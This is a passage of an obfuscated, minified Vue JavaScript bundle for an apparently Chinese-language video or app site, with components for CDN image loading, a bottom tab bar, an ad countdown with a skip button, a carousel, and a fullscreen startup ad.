Ge=(_0x141bd1=>(_0x141bd1['H5']='h5',_0x141bd1['CLIENT_LINE']='clientLine',_0x141bd1['NAVIGATION_ENTRY']='navigationEntry',_0x141bd1['NAVIGATION_LINE']='navigationLine',_0x141bd1['DOWNLOAD_PAGE_ENTRY']='downloadPageEntry',_0x141bd1['DOWNLOAD_PAGE_PROXY']='downloadPageProxy',_0x141bd1['DOWNLOAD_PAGE']='downloadPage',_0x141bd1['IOS_LIGHT']='iosLight',_0x141bd1['VIDEO_UPLOAD_LINE']='videoUploadLine',_0x141bd1['VIDEO_PLAY_LINE']='videoPlayLine',_0x141bd1['IMAGE_LINE']='imageLine',_0x141bd1['IOS_STORE']='itunes',_0x141bd1['APK_LINE']='apk',_0x141bd1['IPA_LINE']='ipa',_0x141bd1))(Ge||{});const gt={'primary':'#ff4d03','onPrimary':'#FFFFFF','surface':'#f7f8fa','onSurface':'#080808','noticeBarTextColor':'#ed6a0c','noticeBarBackgroundColor':'#fffbe8','navBarBackgroundColor':'#2a2a2a','navBarTextColor':'#ffffff','imageBackgroundColor':'rgba(240,\x20240,\x20240,\x201)','onImageBackgroundColor':'rgba(89,\x2087,\x2087,\x201)','cardColor':'#FFFFFF','onCardColor':'#000000','cardBorderColor':'#eaeaea','bottomNavigationBarColor':'#FFFFFF','onBottomNavigationBarColor':'#080808','placeholderTextColor':'#909090','grayTextColor':'#8c8c8c','tagBackgroundColor':'rgba(240,160,32,.15)','tagBorderColor':'rgba(240,160,32,.15)','tagTextColor':'#f0a020','borderColor':'#d1d5db'},_t={'theme':gt},Y=_0x483bb2('style',()=>{const _0x304d51={'jZnsH':function(_0x52efa0,_0x4c98c9){return _0x52efa0!=_0x4c98c9;},'Dmuwr':function(_0xf5149a,_0x5bdcd5){return _0xf5149a==_0x5bdcd5;},'OTMxP':'error===>','KHZOI':function(_0x5dcf59){return _0x5dcf59();},'XNDMR':function(_0x43fb43,_0x4fe58f){return _0x43fb43(_0x4fe58f);},'hJcxR':function(_0x54a389,_0x5d75c3){return _0x54a389(_0x5d75c3);}},_0xd04869=_0x304d51['KHZOI'](te),_0x2c9157=_0x304d51['XNDMR'](_0x597bec,()=>{var _0x210d8a,_0x1caf26;if(_0x304d51['jZnsH'](_0x1caf26=_0x304d51['Dmuwr'](_0x210d8a=_0xd04869['indexData'],null)?void 0x0:_0x210d8a['siteConfig'],null)&&_0x1caf26['siteUiConfig'])try{return JSON['parse'](_0xd04869['indexData']['siteConfig']['siteUiConfig']);}catch(_0x2bf398){console['log'](_0x304d51['OTMxP'],_0x2bf398);}return _t;}),_0x40f266=_0x304d51['hJcxR'](_0x597bec,()=>_0x2c9157['value']['theme']);return{'siteUiConfig':_0x2c9157,'theme':_0x40f266};}),yt=['src'],wt=_0x1c8592({'__name':'index','props':{'src':{},'width':{},'height':{},'resourceType':{'default':Ge['IMAGE_LINE']},'className':{'default':''},'fit':{'default':'cover'},'radius':{'default':0x0}},'setup'(_0x211bbd){const _0x38e8e2={'MsKZt':function(_0x3a4814){return _0x3a4814();},'jDkaC':function(_0x42ad70,_0x4fcf51){return _0x42ad70==_0x4fcf51;},'jvfIY':'string','GLNxx':'blob:','BYQoX':'image/jpeg','dFiUU':function(_0x5c1867,_0x5e542e){return _0x5c1867!==_0x5e542e;},'SVqmc':function(_0x5e6b68,_0x187b31){return _0x5e6b68(_0x187b31);},'SEMAx':function(_0x2fe6a6,_0x12dd18){return _0x2fe6a6(_0x12dd18);},'lAusG':function(_0x59a5ab,_0x3f7978,_0x2c4747){return _0x59a5ab(_0x3f7978,_0x2c4747);},'JlImv':'处理图片错误:','ksFJv':'auto','RCBBY':function(_0x162428,_0x124f01){return _0x162428*_0x124f01;},'Zgyxy':'number','ZKsis':function(_0x4b30d8,_0x39ae34){return _0x4b30d8(_0x39ae34);},'eOJFa':function(_0x58b3ef){return _0x58b3ef();},'IpUua':function(_0x90fc05){return _0x90fc05();},'npRwF':function(_0x3fe951,_0x46c48f){return _0x3fe951(_0x46c48f);},'GrPYX':function(_0x327cd9,_0x29c720){return _0x327cd9(_0x29c720);},'MawoG':function(_0x417060,_0x4444d0){return _0x417060(_0x4444d0);},'FSxuk':function(_0x8efbc5,_0x581372){return _0x8efbc5(_0x581372);},'DwUdN':function(_0x534972,_0xd204c9){return _0x534972(_0xd204c9);},'cFQMa':function(_0x10afce,_0x379317){return _0x10afce(_0x379317);},'SVUDR':function(_0x2c3eb5,_0x2bac61){return _0x2c3eb5(_0x2bac61);}},_0x18bbee=_0x211bbd,_0x4f9dca=_0x38e8e2['eOJFa'](je),_0x606f3c=_0x38e8e2['IpUua'](Y);_0x38e8e2['npRwF'](_0x2724ce,()=>{_0x38e8e2['MsKZt'](_0x3834d7);});const _0x57f906=_0x38e8e2['GrPYX'](_0x3c3f42,!0x1),_0x1738a9=_0x38e8e2['MawoG'](_0x3c3f42,!0x1),_0x5bbf21=_0x38e8e2['GrPYX'](_0x3c3f42,null),_0x167800=_0x38e8e2['FSxuk'](_0x3c3f42,null);async function _0x3834d7(){if(_0x57f906['value']=!0x0,_0x1738a9['value']=!0x1,_0x5bbf21['value']&&(URL['revokeObjectURL'](_0x5bbf21['value']),_0x5bbf21['value']=null,_0x167800['value']=null),_0x38e8e2['jDkaC'](typeof _0x18bbee['src'],_0x38e8e2['jvfIY'])&&_0x18bbee['src']['startsWith'](_0x38e8e2['GLNxx'])){_0x167800['value']=_0x18bbee['src'],_0x57f906['value']=!0x1;return;}let _0x43337b=_0x18bbee['src'],_0x4c937e=null;try{let _0x2016ad,_0x5dba0c=_0x38e8e2['BYQoX'];if(_0x38e8e2['jDkaC'](typeof _0x18bbee['src'],_0x38e8e2['jvfIY'])){const {url:_0x5b38ff,domain:_0x1c10f7}=_0x4f9dca['replaceCdnUrl'](_0x43337b);if(_0x43337b=_0x5b38ff,_0x4c937e=_0x1c10f7,_0x38e8e2['dFiUU'](_0x38e8e2['jDkaC'](_0x4c937e,null)?void 0x0:_0x4c937e['loadType'],j['REQUEST'])){_0x167800['value']=_0x43337b,_0x57f906['value']=!0x1;return;}_0x2016ad=await _0x38e8e2['SVqmc'](mt,_0x43337b),_0x5dba0c=_0x38e8e2['SVqmc'](vt,_0x43337b);}else _0x2016ad=_0x18bbee['src'];const _0x29ce99=_0x38e8e2['SEMAx'](ft,_0x2016ad),_0xdfb95c=_0x38e8e2['lAusG'](pt,_0x29ce99,_0x5dba0c);_0x5bbf21['value']=_0xdfb95c,_0x167800['value']=_0xdfb95c;}catch(_0x50f7a6){console['error'](_0x38e8e2['JlImv'],_0x50f7a6),_0x1738a9['value']=!0x0,_0x167800['value']=null;}finally{_0x57f906['value']=!0x1;}}function _0x575ad(){_0x1738a9['value']=!0x0,_0x57f906['value']=!0x1;}function _0x5e93a9(){_0x1738a9['value']=!0x1,_0x57f906['value']=!0x1;}const _0x228368=_0x38e8e2['ZKsis'](_0x597bec,()=>typeof _0x18bbee['width']=='string'?_0x18bbee['width']:k(_0x18bbee['width'])),_0x54b463=_0x38e8e2['DwUdN'](_0x597bec,()=>typeof _0x18bbee['height']=='string'?_0x18bbee['height']:k(_0x18bbee['height'])),_0x49a36d=_0x38e8e2['cFQMa'](_0x597bec,()=>typeof _0x18bbee['radius']=='string'?_0x18bbee['radius']:k(_0x18bbee['radius'])),_0x2f8abc=_0x38e8e2['SVUDR'](_0x597bec,()=>{if(_0x38e8e2['dFiUU'](_0x18bbee['height'],_0x38e8e2['ksFJv']))return _0x54b463['value'];if(_0x57f906['value']){const _0xf1634b=_0x38e8e2['RCBBY'](_0x38e8e2['jDkaC'](typeof _0x18bbee['width'],_0x38e8e2['Zgyxy'])?_0x18bbee['width']:0xc8,0.75);return _0x38e8e2['ZKsis'](k,_0xf1634b);}return _0x38e8e2['ksFJv'];});return(_0xe96e10,_0x54fea9)=>(_0x57b08a(),_0xbf65a6('div',{'class':_0x55efb1([_0x18bbee['className'],'xc-image-container']),'style':_0x2f951a('width:\x20'['concat'](_0x34cc6b(_0x228368),';\x20height:\x20')['concat'](_0x34cc6b(_0x2f8abc),';\x20border-radius:\x20')['concat'](_0x34cc6b(_0x49a36d),';\x20position:\x20relative;\x20overflow:\x20hidden;'))},[_0x34cc6b(_0x57f906)?(_0x57b08a(),_0xbf65a6('div',{'key':0x0,'class':'xc-image-loading','style':_0x2f951a('width:\x20'['concat'](_0x34cc6b(_0x228368),';\x20height:\x20')['concat'](_0x34cc6b(_0x2f8abc),';\x20border-radius:\x20')['concat'](_0x34cc6b(_0x49a36d),';background-color:\x20')['concat'](_0x34cc6b(_0x606f3c)['theme']['imageBackgroundColor'],';'))},_0x54fea9[0x0]||(_0x54fea9[0x0]=[_0x50b8b7('div',{'class':'loading-shimmer'},null,-0x1)]),0x4)):_0x34cc6b(_0x1738a9)?(_0x57b08a(),_0xbf65a6('div',{'key':0x1,'class':'xc-image-error','style':_0x2f951a('width:\x20'['concat'](_0x34cc6b(_0x228368),';\x20height:\x20')['concat'](_0x34cc6b(_0x2f8abc),';\x20border-radius:\x20')['concat'](_0x34cc6b(_0x49a36d),';\x20display:\x20flex;\x20align-items:\x20center;\x20justify-content:\x20center;'))},_0x54fea9[0x1]||(_0x54fea9[0x1]=[_0x50b8b7('svg',{'class':'error-icon'},[_0x50b8b7('use',{'xlink:href':'#icon-image-error'})],-0x1)]),0x4)):_0x34cc6b(_0x167800)?(_0x57b08a(),_0xbf65a6('img',{'key':0x2,'src':_0x34cc6b(_0x167800),'style':_0x2f951a('width:\x20'['concat'](_0x34cc6b(_0x228368),';\x20height:\x20')['concat'](_0x18bbee['height']==='auto'?'auto':_0x34cc6b(_0x54b463),';\x20object-fit:\x20')['concat'](_0x18bbee['fit'],';\x20display:\x20block;\x20border-radius:\x20')['concat'](_0x34cc6b(_0x49a36d),';')),'onError':_0x575ad,'onLoad':_0x5e93a9},null,0x2c,yt)):_0x5679b8('',!0x0)],0x6));}}),N=(_0x5aef5a,_0x1ccf77)=>{const _0x482774=_0x5aef5a['__vccOpts']||_0x5aef5a;for(const [_0x246d24,_0x23bc8a]of _0x1ccf77)_0x482774[_0x246d24]=_0x23bc8a;return _0x482774;},Ke=N(wt,[['__scopeId','data-v-66622f4e']]);var le=(_0x54ab79=>(_0x54ab79['APP_PAGE']='1',_0x54ab79['EXTERNAL_BROWSER']='3',_0x54ab79))(le||{});const At=['onClick'],St=_0x1c8592({'__name':'index','setup'(_0x4c5959){const _0x1b5625={'jzMRD':function(_0x5126bb,_0x254e4d){return _0x5126bb===_0x254e4d;},'VJnPv':function(_0x46908f,_0x38ea7a){return _0x46908f===_0x38ea7a;},'pfQns':'_blank','ioRVK':function(_0x5a4463,_0x1e7632){return _0x5a4463===_0x1e7632;},'ZUEEt':function(_0x12e866,_0x55a866){return _0x12e866==_0x55a866;},'OKYbV':function(_0x33ec1e,_0x2cd3f2){return _0x33ec1e==_0x2cd3f2;},'MVGPF':function(_0x3690ba,_0x3afde3){return _0x3690ba(_0x3afde3);},'aaXlH':function(_0x2a174c){return _0x2a174c();},'AZAJN':function(_0x1785b4,_0x4d3b45,_0x5e2790,_0x4430cc,_0xf8896f){return _0x1785b4(_0x4d3b45,_0x5e2790,_0x4430cc,_0xf8896f);},'snTDt':'div','znVgC':'xc-tab-bar__placeholder','Byteq':function(_0x2c233a,_0x53bd4a){return _0x2c233a(_0x53bd4a);},'IMfha':function(_0x4614ac,_0xf6d61b){return _0x4614ac(_0xf6d61b);},'PPlgm':'xc-tab-bar-list','AMNrb':function(_0x26a38f,_0x2350e1){return _0x26a38f(_0x2350e1);},'xsLQw':function(_0x3b4186,_0x584e2a){return _0x3b4186(_0x584e2a);},'GImdp':function(_0x4a9eb8,_0x5e9fdf){return _0x4a9eb8(_0x5e9fdf);},'Hbwrs':function(_0x48b8dd,_0xd50272,_0x29270d,_0x395266,_0x4a9e36){return _0x48b8dd(_0xd50272,_0x29270d,_0x395266,_0x4a9e36);},'FXNPr':function(_0x5c7906,_0x4b13bd,_0x59dcd5){return _0x5c7906(_0x4b13bd,_0x59dcd5);},'DWVfE':function(_0x469de1,_0x4d366c){return _0x469de1(_0x4d366c);},'dwOLt':function(_0x3da2eb){return _0x3da2eb();}},_0x1b5c40=_0x1b5625['aaXlH'](_0x39b916),_0x220a70=_0x1b5625['aaXlH'](_0x351009),_0x2aab23=_0x1b5625['DWVfE'](_0x3c3f42,0x0),_0xb7a710=_0x1b5625['dwOLt'](te),_0x51abb6=_0x1b5625['aaXlH'](Y),_0x20f64b=_0x1b5625['DWVfE'](_0x597bec,()=>_0xb7a710['tabBarList']['length']>0x1);function _0x19620f(_0x37060f,_0x4ad80c){_0x1b5625['jzMRD'](_0x37060f['openType'],le['APP_PAGE'])?(_0x2aab23['value']=_0x4ad80c,_0x1b5c40['push'](_0x37060f['openValue'])):_0x1b5625['VJnPv'](_0x37060f['openType'],le['EXTERNAL_BROWSER'])&&window['open'](_0x37060f['openValue'],_0x1b5625['pfQns']);}function _0x6696b7(_0x458a8e){var _0x33f45e;return _0x1b5625['VJnPv'](_0x220a70['path'],'/')?_0x1b5625['VJnPv'](_0x458a8e,_0xb7a710['tabBarList'][0x0]):_0x1b5625['ioRVK'](_0x1b5625['ZUEEt'](_0x33f45e=_0x1b5625['OKYbV'](_0x458a8e,null)?void 0x0:_0x458a8e['openValue'],null)?void 0x0:_0x33f45e['split']('?')[0x0],_0x220a70['path']);}return(_0x1c9a5b,_0x2f0859)=>{const _0x4a2e9=Ke;return _0x1b5625['MVGPF'](_0x34cc6b,_0x20f64b)?(_0x1b5625['aaXlH'](_0x57b08a),_0x1b5625['AZAJN'](_0xbf65a6,_0x1b5625['snTDt'],{'key':0x0,'class':_0x1b5625['znVgC'],'style':_0x1b5625['MVGPF'](_0x2f951a,{'height':_0x1b5625['Byteq'](_0x34cc6b,k)(_0x1b5625['IMfha'](_0x34cc6b,Se))})},[_0x1b5625['AZAJN'](_0x50b8b7,_0x1b5625['snTDt'],{'class':_0x1b5625['PPlgm'],'style':_0x1b5625['AMNrb'](_0x2f951a,{'height':_0x1b5625['xsLQw'](_0x34cc6b,k)(_0x1b5625['GImdp'](_0x34cc6b,Se))})},[(_0x1b5625['IMfha'](_0x57b08a,!0x0),_0x1b5625['Hbwrs'](_0xbf65a6,_0x234315,null,_0x1b5625['FXNPr'](_0x85a547,_0x1b5625['xsLQw'](_0x34cc6b,_0xb7a710)['tabBarList'],(_0x4e97fb,_0x2f1524)=>(_0x57b08a(),_0xbf65a6('div',{'key':_0x2f1524,'class':'xc-tab-bar-item','onClick':_0x5c2054=>_0x19620f(_0x4e97fb,_0x2f1524)},[_0x4bb482(_0x4d6317(_0x4a2e9,{'class-name':'xc-tab-bar-item-icon','is-lazy':!0x1,'src':_0x4e97fb['iconSelected'],'width':0x1a,'height':0x1a},null,0x8,['src']),[[_0x172934,_0x6696b7(_0x4e97fb)]]),_0x4bb482(_0x4d6317(_0x4a2e9,{'class-name':'xc-tab-bar-item-icon','is-lazy':!0x1,'src':_0x4e97fb['icon'],'width':0x1a,'height':0x1a},null,0x8,['src']),[[_0x172934,!_0x6696b7(_0x4e97fb)]]),_0x50b8b7('div',{'class':'xc-tab-bar-item-text','style':_0x2f951a({'color':_0x6696b7(_0x4e97fb)?_0x34cc6b(_0x51abb6)['theme']['primary']:_0x34cc6b(_0x51abb6)['theme']['onBottomNavigationBarColor']})},_0x58cfce(_0x4e97fb['title']),0x5)],0x8,At))),0x80))],0x4)],0x4)):_0x1b5625['FXNPr'](_0x5679b8,'',!0x0);};}}),bt=['disabled'],Ct=_0x1c8592({'__name':'index','props':{'totalSeconds':{'default':void 0x0},'skipAfterSeconds':{},'position':{'default':()=>({'top':0x8,'right':0x8})},'showSkipButton':{'type':Boolean,'default':!0x0},'autoStart':{'type':Boolean,'default':!0x0},'fontSize':{'default':0xc},'borderRadius':{'default':0xc},'paddingX':{'default':0xa},'paddingY':{'default':0x4},'startupMode':{'type':Boolean,'default':!0x1},'alwaysClickable':{'type':Boolean,'default':!0x1}},'emits':['countdownEnd','skipAd','countdownTick'],'setup'(_0x37bb28,{expose:_0x3e5f52,emit:_0x1168c7}){const _0x2aa531={'RQIuE':'absolute','SWLla':function(_0xcb24f,_0x1c11e7){return _0xcb24f!==_0x1c11e7;},'QXBSp':function(_0x3830b8,_0x250a81){return _0x3830b8==_0x250a81;},'pJhHy':'number','LdUWo':function(_0x1f8014,_0x301ee9){return _0x1f8014(_0x301ee9);},'XYFzF':function(_0x2ae78c,_0x447963){return _0x2ae78c(_0x447963);},'RvTdb':function(_0x41c06c,_0x157454){return _0x41c06c==_0x157454;},'RqEsL':function(_0x324cbc,_0xd50fd7){return _0x324cbc(_0xd50fd7);},'DnuBa':function(_0xfcab5f,_0x256498){return _0xfcab5f==_0x256498;},'JQNPL':function(_0x3f5753,_0x297327){return _0x3f5753(_0x297327);},'JHmrk':function(_0x1ac6ed,_0x3f0809){return _0x1ac6ed==_0x3f0809;},'Aytzi':function(_0x5c6a4f,_0x44a816){return _0x5c6a4f(_0x44a816);},'bEatp':function(_0x25ca6d,_0x13d126){return _0x25ca6d!==_0x13d126;},'pEvES':function(_0x1be0a1,_0x5605cf){return _0x1be0a1!==_0x5605cf;},'pGYOr':function(_0x469993,_0x4a58eb){return _0x469993<=_0x4a58eb;},'Xzcgi':function(_0x4fa0fb){return _0x4fa0fb();},'dEeyF':function(_0xf6d09b,_0x2f6d45){return _0xf6d09b(_0x2f6d45);},'dmkGK':'countdownEnd','HmHVG':function(_0x1be2b3,_0x55aaa5,_0x4b9c7f){return _0x1be2b3(_0x55aaa5,_0x4b9c7f);},'cutFe':'countdownTick','WvIfC':function(_0x4d4cd5,_0x24e0cf){return _0x4d4cd5>_0x24e0cf;},'fpQFN':function(_0x12e88e,_0x2bce62){return _0x12e88e<=_0x2bce62;},'VJZqe':function(_0x2d0913,_0x2e36d9){return _0x2d0913(_0x2e36d9);},'Qdeiq':function(_0x3cb0b8,_0xd72006){return _0x3cb0b8<=_0xd72006;},'IiqhC':'skipAd','TLyqG':function(_0xee23f6){return _0xee23f6();},'ObreW':function(_0x55df7a,_0x4abe5b){return _0x55df7a||_0x4abe5b;},'CgoHz':function(_0x5c0c5f){return _0x5c0c5f();},'balyH':function(_0x186fc9){return _0x186fc9();},'unjbw':function(_0x224952,_0x6d7b45){return _0x224952(_0x6d7b45);},'XcpaH':function(_0x2e16c1,_0x4d16ae,_0x4ea4b2){return _0x2e16c1(_0x4d16ae,_0x4ea4b2);},'lpxbH':function(_0x457df3,_0xf4e06a){return _0x457df3(_0xf4e06a);},'cRNQX':function(_0x25721a,_0x11fb97){return _0x25721a(_0x11fb97);}},_0x29c537=_0x37bb28,_0x3a5faf=_0x1168c7,_0x4ababa=_0x2aa531['unjbw'](_0x3c3f42,0x0),_0x37f696=_0x2aa531['JQNPL'](_0x3c3f42,0x0),_0x4854c9=_0x2aa531['JQNPL'](_0x3c3f42,!0x1);let _0x33259e=null;const _0x2b36d9=_0x2aa531['dEeyF'](_0x597bec,()=>{const _0x1b8634={'position':_0x2aa531['RQIuE']};return _0x2aa531['SWLla'](_0x29c537['position']['top'],void 0x0)&&(_0x1b8634['top']=_0x2aa531['QXBSp'](typeof _0x29c537['position']['top'],_0x2aa531['pJhHy'])?_0x2aa531['LdUWo'](String,_0x2aa531['XYFzF'](k,_0x29c537['position']['top'])):_0x2aa531['LdUWo'](String,_0x29c537['position']['top'])),_0x2aa531['SWLla'](_0x29c537['position']['right'],void 0x0)&&(_0x1b8634['right']=_0x2aa531['RvTdb'](typeof _0x29c537['position']['right'],_0x2aa531['pJhHy'])?_0x2aa531['RqEsL'](String,_0x2aa531['XYFzF'](k,_0x29c537['position']['right'])):_0x2aa531['XYFzF'](String,_0x29c537['position']['right'])),_0x2aa531['SWLla'](_0x29c537['position']['bottom'],void 0x0)&&(_0x1b8634['bottom']=_0x2aa531['DnuBa'](typeof _0x29c537['position']['bottom'],_0x2aa531['pJhHy'])?_0x2aa531['XYFzF'](String,_0x2aa531['JQNPL'](k,_0x29c537['position']['bottom'])):_0x2aa531['LdUWo'](String,_0x29c537['position']['bottom'])),_0x2aa531['SWLla'](_0x29c537['position']['left'],void 0x0)&&(_0x1b8634['left']=_0x2aa531['JHmrk'](typeof _0x29c537['position']['left'],_0x2aa531['pJhHy'])?_0x2aa531['RqEsL'](String,_0x2aa531['LdUWo'](k,_0x29c537['position']['left'])):_0x2aa531['Aytzi'](String,_0x29c537['position']['left'])),_0x1b8634;});function _0x275c53(){_0x2aa531['bEatp'](_0x33259e,null)&&(window['clearInterval'](_0x33259e),_0x33259e=null);}function _0x11a5fc(){const _0x3f8e8c={'HuUkO':function(_0x501014,_0x5cc56f){return _0x2aa531['pEvES'](_0x501014,_0x5cc56f);},'crqKl':function(_0x275ed1,_0x23b7ae){return _0x2aa531['pGYOr'](_0x275ed1,_0x23b7ae);},'xUSLp':function(_0x32d682){return _0x2aa531['Xzcgi'](_0x32d682);},'SvItt':function(_0xbea7ac,_0x1de576){return _0x2aa531['dEeyF'](_0xbea7ac,_0x1de576);},'AOoUE':_0x2aa531['dmkGK'],'WSiNk':function(_0x1b496e,_0x134b1b,_0x3983bf){return _0x2aa531['HmHVG'](_0x1b496e,_0x134b1b,_0x3983bf);},'QLbhM':_0x2aa531['cutFe'],'ozaXa':function(_0x29e136,_0xe7c689){return _0x2aa531['WvIfC'](_0x29e136,_0xe7c689);},'ZySrT':function(_0xc37016,_0x1a3c83){return _0x2aa531['fpQFN'](_0xc37016,_0x1a3c83);},'sqJDm':function(_0x53f133,_0x38c5bd){return _0x2aa531['VJZqe'](_0x53f133,_0x38c5bd);}};_0x2aa531['Xzcgi'](_0x275c53),_0x4ababa['value']=Math['max'](0x0,_0x29c537['totalSeconds']||0x0),_0x37f696['value']=Math['max'](0x0,_0x29c537['skipAfterSeconds']),_0x4854c9['value']=_0x2aa531['Qdeiq'](_0x29c537['skipAfterSeconds'],0x0),_0x33259e=window['setInterval'](()=>{if(_0x3f8e8c['HuUkO'](_0x29c537['totalSeconds'],void 0x0)&&_0x3f8e8c['crqKl'](_0x4ababa['value'],0x1)){_0x3f8e8c['xUSLp'](_0x275c53),_0x3f8e8c['SvItt'](_0x3a5faf,_0x3f8e8c['AOoUE']);return;}_0x3f8e8c['HuUkO'](_0x29c537['totalSeconds'],void 0x0)&&(_0x4ababa['value']-=0x1,_0x3f8e8c['WSiNk'](_0x3a5faf,_0x3f8e8c['QLbhM'],_0x4ababa['value'])),!_0x4854c9['value']&&_0x3f8e8c['ozaXa'](_0x37f696['value'],0x0)&&(_0x37f696['value']-=0x1,_0x3f8e8c['ZySrT'](_0x37f696['value'],0x0)&&(_0x4854c9['value']=!0x0,_0x29c537['startupMode']&&(_0x3f8e8c['xUSLp'](_0x275c53),_0x3f8e8c['sqJDm'](_0x3a5faf,_0x3f8e8c['AOoUE']))));},0x3e8);}function _0x1761f3(){_0x2aa531['Xzcgi'](_0x275c53);}function _0x5a9da7(){_0x2aa531['Xzcgi'](_0x275c53),_0x4ababa['value']=_0x29c537['totalSeconds']||0x0,_0x37f696['value']=_0x29c537['skipAfterSeconds'],_0x4854c9['value']=_0x2aa531['fpQFN'](_0x29c537['skipAfterSeconds'],0x0);}function _0x28c027(){!_0x4854c9['value']&&!_0x29c537['alwaysClickable']||(_0x2aa531['Xzcgi'](_0x275c53),_0x2aa531['LdUWo'](_0x3a5faf,_0x2aa531['IiqhC']));}return _0x2aa531['HmHVG'](_0x1cfafe,()=>_0x29c537['totalSeconds'],_0x20fcaa=>{_0x2aa531['bEatp'](_0x33259e,null)?_0x2aa531['TLyqG'](_0x11a5fc):_0x4ababa['value']=_0x2aa531['ObreW'](_0x20fcaa,0x0);}),_0x2aa531['XcpaH'](_0x1cfafe,()=>_0x29c537['skipAfterSeconds'],_0x56cafb=>{_0x37f696['value']=Math['max'](0x0,_0x56cafb),_0x4854c9['value']=_0x2aa531['fpQFN'](_0x56cafb,0x0);}),_0x2aa531['lpxbH'](_0x2724ce,()=>{_0x29c537['autoStart']&&_0x2aa531['CgoHz'](_0x11a5fc);}),_0x2aa531['lpxbH'](_0xf39a96,()=>{_0x2aa531['balyH'](_0x275c53);}),_0x2aa531['cRNQX'](_0x3e5f52,{'startCountdown':_0x11a5fc,'stopCountdown':_0x1761f3,'resetCountdown':_0x5a9da7}),(_0x4a8153,_0x1cd26b)=>(_0x57b08a(),_0xbf65a6('div',{'class':'ad-countdown-wrapper','style':_0x2f951a(_0x34cc6b(_0x2b36d9))},[!_0x4a8153['startupMode']&&_0x29c537['totalSeconds']!==void 0x0?(_0x57b08a(),_0xbf65a6('span',{'key':0x0,'class':'ad-countdown','style':_0x2f951a({'fontSize':''['concat'](_0x34cc6b(k)(_0x4a8153['fontSize'])),'borderRadius':''['concat'](_0x34cc6b(k)(_0x4a8153['borderRadius'])),'padding':''['concat'](_0x34cc6b(k)(_0x4a8153['paddingY']),'\x20')['concat'](_0x34cc6b(k)(_0x4a8153['paddingX']))})},'广告\x20'+_0x58cfce(_0x34cc6b(_0x4ababa))+'s',0x5)):_0x5679b8('',!0x0),_0x4a8153['showSkipButton']?(_0x57b08a(),_0xbf65a6('button',{'key':0x1,'class':'ad-skip','disabled':!_0x34cc6b(_0x4854c9)&&!_0x29c537['alwaysClickable'],'style':_0x2f951a({'fontSize':''['concat'](_0x34cc6b(k)(_0x4a8153['fontSize'])),'borderRadius':''['concat'](_0x34cc6b(k)(_0x4a8153['borderRadius'])),'padding':''['concat'](_0x34cc6b(k)(_0x4a8153['paddingY']),'\x20')['concat'](_0x34cc6b(k)(_0x4a8153['paddingX']))}),'onClick':_0x46cf47(_0x28c027,['stop'])},_0x58cfce(_0x4a8153['startupMode']?_0x34cc6b(_0x4854c9)?'跳过':'跳过\x20'['concat'](_0x34cc6b(_0x37f696),'s'):_0x34cc6b(_0x4854c9)?'跳过广告':'可跳过\x20'['concat'](_0x34cc6b(_0x37f696),'s')),0xd,bt)):_0x5679b8('',!0x0)],0x4));}}),It=N(Ct,[['__scopeId','data-v-37d0f7c8']]),kt=_0x1c8592({'__name':'index','props':{'dataItem':{},'autoplay':{},'showIndicators':{'type':Boolean,'default':!0x0},'width':{'default':'100%'},'height':{'default':'5em'},'borderRadius':{'default':0x0},'disabled':{'type':Boolean,'default':!0x1}},'setup'(_0x471e79){const _0x57c1ca={'SzvXl':function(_0x5a20cc,_0x335997){return _0x5a20cc(_0x335997);},'heUWU':function(_0x2abc79){return _0x2abc79();},'WjsJi':function(_0x361c59,_0x1a0c1d,_0x565168,_0x363828,_0x2bf94e,_0x14a100){return _0x361c59(_0x1a0c1d,_0x565168,_0x363828,_0x2bf94e,_0x14a100);},'oIdaS':function(_0x5b42f9,_0x393907){return _0x5b42f9(_0x393907);},'uOiIH':'3000','dDJmV':'style','AxCXq':'show-indicators','UktFN':function(_0x36bf96,_0x1f95c8){return _0x36bf96(_0x1f95c8);}},_0x1de105=_0x471e79,_0xaf58de=_0x57c1ca['UktFN'](_0x597bec,()=>_0x1de105['dataItem']);function _0x512a7b(_0x20775a){_0x1de105['disabled']||_0x57c1ca['SzvXl'](We,_0x20775a);}return(_0xed1613,_0x2ac4a9)=>{const _0x4348af=Ke,_0x1f86c5=_0x3a134b,_0x20721c=_0x34121f;return _0x57c1ca['heUWU'](_0x57b08a),_0x57c1ca['WjsJi'](_0xd0b37a,_0x20721c,{'style':_0x57c1ca['oIdaS'](_0x2f951a,{'width':_0xed1613['width'],'height':_0xed1613['height'],'borderRadius':_0xed1613['borderRadius']}),'autoplay':_0x57c1ca['uOiIH'],'show-indicators':_0xed1613['showIndicators']},{'default':_0x57c1ca['SzvXl'](_0x2c5a30,()=>[(_0x57b08a(!0x0),_0xbf65a6(_0x234315,null,_0x85a547(_0x34cc6b(_0xaf58de),(_0x1d5c7b,_0x564460)=>(_0x57b08a(),_0xd0b37a(_0x1f86c5,{'key':_0x564460,'onClick':_0x3b916e=>_0x512a7b(_0x1d5c7b)},{'default':_0x2c5a30(()=>[_0x4d6317(_0x4348af,{'width':_0xed1613['width'],'height':_0xed1613['height'],'src':_0x1d5c7b['pic'],'is-lazy':!0x1},null,0x8,['width','height','src'])]),'_':0x2},0x408,['onClick']))),0x80))]),'_':0x1},0x8,[_0x57c1ca['dDJmV'],_0x57c1ca['AxCXq']]);};}}),Et=N(kt,[['__scopeId','data-v-6135f534']]),xt={'class':'ad-start-fullscreen'},Tt=_0x1c8592({'__name':'index','props':{'dataList':{}},'emits':['countdownEnd','skipAd'],'setup'(_0x3c0156,{emit:_0x2cfadc}){const _0x358e15={'lSMjO':function(_0x48bf06,_0x13dbbe){return _0x48bf06(_0x13dbbe);},'VElCN':'countdownEnd','CThMK':'skipAd','brMEZ':function(_0x5adaf2){return _0x5adaf2();},'hzjRA':function(_0x1eb701,_0x5434ae,_0x286438,_0x27e8d3){return _0x1eb701(_0x5434ae,_0x286438,_0x27e8d3);},'KUuTq':'div','vLTGA':function(_0x107d58,_0x55a390,_0x5ca26e,_0x55b205,_0x16f9b8,_0x1a3033){return _0x107d58(_0x55a390,_0x5ca26e,_0x55b205,_0x16f9b8,_0x1a3033);},'ZRBoh':'100%','iDiqF':'data-item','kqyVZ':function(_0x264bfc,_0x85c16,_0x2671d1){return _0x264bfc(_0x85c16,_0x2671d1);}},_0x2adf9f=_0x3c0156,_0x1914dd=_0x2cfadc;function _0x15ffd0(){_0x358e15['lSMjO'](_0x1914dd,_0x358e15['VElCN']);}function _0x155bdc(){_0x358e15['lSMjO'](_0x1914dd,_0x358e15['CThMK']);}return(_0x370ed0,_0x2cc7e8)=>{const _0x15441b=Et,_0x3a8515=It;return 